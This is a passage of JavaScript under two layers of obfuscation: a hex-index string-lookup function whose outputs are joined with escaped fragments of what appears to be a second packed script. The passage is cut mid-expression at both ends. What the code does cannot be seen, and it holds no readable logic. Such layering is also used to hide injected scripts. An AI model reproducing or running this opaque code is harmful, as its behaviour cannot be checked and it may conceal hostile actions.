30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x34\x35')+_0x38fcd3('\x30\x78\x66\x61\x35')+_0x38fcd3('\x30\x78\x37\x31\x63')+_0x38fcd3('\x30\x78\x31\x31\x61\x30')+_0x38fcd3('\x30\x78\x35\x31\x39')+_0x38fcd3('\x30\x78\x32\x31\x31')+_0x38fcd3('\x30\x78\x65\x64\x38')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x65\x66\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x61\x64\x66')+_0x38fcd3('\x30\x78\x62\x63\x32')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x65\x36\x64')+'\x5c\x27\x29\x2b\x57\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x31\x33')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x31\x32\x30\x38')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x33\x38\x64')+_0x38fcd3('\x30\x78\x39\x32\x34')+_0x38fcd3('\x30\x78\x36\x61\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x31\x31\x63\x37')+'\x68\x20\x59\x3d\x32\x54\x5b\x57\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x37\x65\x61')+_0x38fcd3('\x30\x78\x65\x37\x38')+_0x38fcd3('\x30\x78\x36\x61\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+_0x38fcd3('\x30\x78\x39\x32\x62')+'\x2a\x55\x29\x2b\x31\x42\x3b\x58\x3d\x5c'+_0x38fcd3('\x30\x78\x33\x61\x38')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x65\x66\x32')+_0x38fcd3('\x30\x78\x66\x30\x32')+_0x38fcd3('\x30\x78\x65\x64\x36')+'\x5c\x5c\x27\x2b\x57\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x67\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x30')+'\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x66\x5c'+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x36\x63\x63')+_0x38fcd3('\x30\x78\x62\x39\x34')+_0x38fcd3('\x30\x78\x66\x30\x30')+_0x38fcd3('\x30\x78\x65\x35\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x32\x61')+_0x38fcd3('\x30\x78\x36\x61\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x33\x32\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31'+'\x38\x5c\x5c\x5c\x27\x29\x29\x2b\x59\x2b'+_0x38fcd3('\x30\x78\x34\x39\x38')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+'\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x57'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+'\x30\x5c\x5c\x5c\x27\x29\x29\x7d\x31\x41'+'\x7b\x31\x74\x28\x57\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x36\x38\x66')+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x38\x33\x36')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x39\x36\x65')+'\x27\x29\x29\x7b\x31\x68\x20\x5a\x3d\x37'+_0x38fcd3('\x30\x78\x64\x39\x35')+_0x38fcd3('\x30\x78\x64\x38\x35')+_0x38fcd3('\x30\x78\x38\x36\x35')+_0x38fcd3('\x30\x78\x38\x66\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x61\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x36\x35')+_0x38fcd3('\x30\x78\x39\x35\x36')+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x35\x32\x64')+_0x38fcd3('\x30\x78\x64\x31\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x37\x39\x33')+_0x38fcd3('\x30\x78\x31\x31\x39\x35')+_0x38fcd3('\x30\x78\x36\x62\x31')+_0x38fcd3('\x30\x78\x32\x34\x34')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x31\x31\x30\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x35\x63')+_0x38fcd3('\x30\x78\x64\x32\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x27\x29\x5d\x28\x31\x78\x28\x29\x7b'+_0x38fcd3('\x30\x78\x64\x63\x63')+_0x38fcd3('\x30\x78\x39\x34\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x31\x33')+_0x38fcd3('\x30\x78\x36\x34\x33')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x37\x34')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x64\x39'))+('\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x28\x33'+'\x46\x2c\x32\x5a\x29\x7d\x29\x7d\x31\x41'+'\x20\x58\x3d\x57\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x34\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x31\x33')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+_0x38fcd3('\x30\x78\x31\x30\x66\x66')+_0x38fcd3('\x30\x78\x63\x30\x65')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x34\x30\x35')+'\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x57'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x64\x30\x31')+_0x38fcd3('\x30\x78\x39\x62\x66')+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x33')+_0x38fcd3('\x30\x78\x35\x66\x36')+_0x38fcd3('\x30\x78\x38\x33\x64')+'\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x32\x30\x33')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x63\x39\x64')+_0x38fcd3('\x30\x78\x38\x30\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x38')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x65\x64\x66')+_0x38fcd3('\x30\x78\x35\x65\x63')+_0x38fcd3('\x30\x78\x36\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x39\x63\x65')+'\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x33\x65')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x31\x30\x38\x61')+_0x38fcd3('\x30\x78\x63\x66\x32')+_0x38fcd3('\x30\x78\x31\x30\x32\x30')+_0x38fcd3('\x30\x78\x66\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x61')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x66\x66\x62')+'\x27\x29\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x61\x37')+'\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x31\x31\x65\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x37')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x3a\x31'+'\x78\x28\x29\x7b\x31\x68\x20\x61\x3d\x57'+_0x38fcd3('\x30\x78\x66\x34\x62')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x65\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x32\x37')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x32\x66\x33')+_0x38fcd3('\x30\x78\x66\x66\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x38\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x38'+'\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x66\x35')+'\x5c\x5c\x5c\x27\x29\x29\x53\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x36\x63')+_0x38fcd3('\x30\x78\x37\x61\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x65')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x32\x32\x39')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x63\x37')+_0x38fcd3('\x30\x78\x37\x33\x34')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x31\x31\x39\x34')+'\x5c\x5c\x5c\x27\x29\x29\x5b\x61\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x37\x38')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x31\x33'))+('\x5c\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x61\x64\x61')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x64\x35\x61')+_0x38fcd3('\x30\x78\x66\x32\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x39\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c'+'\x31\x67\x5c\x5c\x5c\x27\x29\x29\x29\x7b'+_0x38fcd3('\x30\x78\x61\x66\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x32\x38')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x31\x30\x37\x31')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x38')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x37\x39\x36')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x38\x38\x35')+'\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x66\x36\x35')+_0x38fcd3('\x30\x78\x65\x66\x65')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+_0x38fcd3('\x30\x78\x31\x30\x37\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x64\x31\x33')+'\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x32\x64\x64')+_0x38fcd3('\x30\x78\x33\x36\x34')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x35\x31\x32')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x34\x30')+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+_0x38fcd3('\x30\x78\x62\x62\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+'\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x65')+'\x5c\x27\x29\x3b\x31\x41\x7b\x32\x6b\x20'+_0x38fcd3('\x30\x78\x39\x32\x65')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x34')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x35\x30\x32')+_0x38fcd3('\x30\x78\x64\x65\x31')+'\x5c\x5c\x31\x4d\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x38')+'\x67\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x36')+_0x38fcd3('\x30\x78\x31\x31\x38\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x33\x31\x64')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x62\x36\x61')+_0x38fcd3('\x30\x78\x33\x64\x65')+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+'\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x65\x36')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x61\x39')+_0x38fcd3('\x30\x78\x62\x61\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x61\x66')+_0x38fcd3('\x30\x78\x33\x66\x62')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x62\x33\x63')+_0x38fcd3('\x30\x78\x61\x65\x30')+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x31\x31\x62\x31')+_0x38fcd3('\x30\x78\x39\x33\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62'))+(_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x39\x35\x64')+_0x38fcd3('\x30\x78\x38\x31\x66')+_0x38fcd3('\x30\x78\x35\x38\x39')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x38\x63\x36')+_0x38fcd3('\x30\x78\x38\x39\x39')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x31\x31')+_0x38fcd3('\x30\x78\x31\x30\x36\x61')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+_0x38fcd3('\x30\x78\x66\x32\x30')+'\x31\x31\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x31\x39')+_0x38fcd3('\x30\x78\x37\x63\x62')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x62\x66\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+'\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c'+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x64\x61')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x64\x35\x38')+'\x5c\x27\x5d\x28\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x37\x66')+_0x38fcd3('\x30\x78\x32\x62\x62')+_0x38fcd3('\x30\x78\x38\x33\x33')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x36\x33\x35')+_0x38fcd3('\x30\x78\x63\x65\x32')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x66\x61\x64')+'\x6f\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x66\x35')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x32\x30\x35')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x31\x61\x38')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x31\x30\x63\x65')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x34\x66\x65')+_0x38fcd3('\x30\x78\x65\x32\x64')+_0x38fcd3('\x30\x78\x34\x38\x37')+_0x38fcd3('\x30\x78\x32\x61\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x65\x30\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x63\x63')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x65\x36\x32')+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x39')+_0x38fcd3('\x30\x78\x32\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x35\x31')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x64\x35\x36')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x31\x30\x39\x63')+'\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x36\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x66\x34')+_0x38fcd3('\x30\x78\x64\x31\x39')+'\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x30\x38')+_0x38fcd3('\x30\x78\x61\x32\x34')+_0x38fcd3('\x30\x78\x39\x31\x31')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x65\x65\x63')+'\x27\x3b\x31\x41\x20\x37\x69\x5b\x65\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x31\x62\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30'))+('\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x38'+'\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x31\x66')+'\x5c\x5c\x27\x29\x29\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x36\x61')+_0x38fcd3('\x30\x78\x31\x31\x63\x38')+_0x38fcd3('\x30\x78\x65\x63\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+'\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x62\x65\x39')+_0x38fcd3('\x30\x78\x31\x31\x64\x64')+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x35\x33\x31')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2c\x31'+_0x38fcd3('\x30\x78\x61\x38\x39')+'\x63\x3d\x65\x3b\x31\x48\x20\x37\x6c\x3d'+_0x38fcd3('\x30\x78\x31\x31\x30\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x37')+_0x38fcd3('\x30\x78\x31\x62\x33')+'\x6d\x3d\x3d\x63\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x62\x38\x31')+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x33\x66\x35')+_0x38fcd3('\x30\x78\x64\x30\x36')+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x62\x64\x35')+_0x38fcd3('\x30\x78\x61\x61\x61')+_0x38fcd3('\x30\x78\x62\x36\x38')+_0x38fcd3('\x30\x78\x64\x63\x38')+_0x38fcd3('\x30\x78\x31\x30\x34\x35')+'\x27\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x33\x33')+_0x38fcd3('\x30\x78\x63\x37\x61')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x66\x30\x35')+'\x37\x6e\x29\x3a\x62\x3d\x62\x5b\x63\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x35\x33\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x31\x31\x35\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x34\x32\x39')+_0x38fcd3('\x30\x78\x31\x30\x31\x65')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x61\x62\x35')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x63\x36\x39')+_0x38fcd3('\x30\x78\x39\x64\x65')+_0x38fcd3('\x30\x78\x32\x37\x31')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x34\x61\x34')+'\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x36\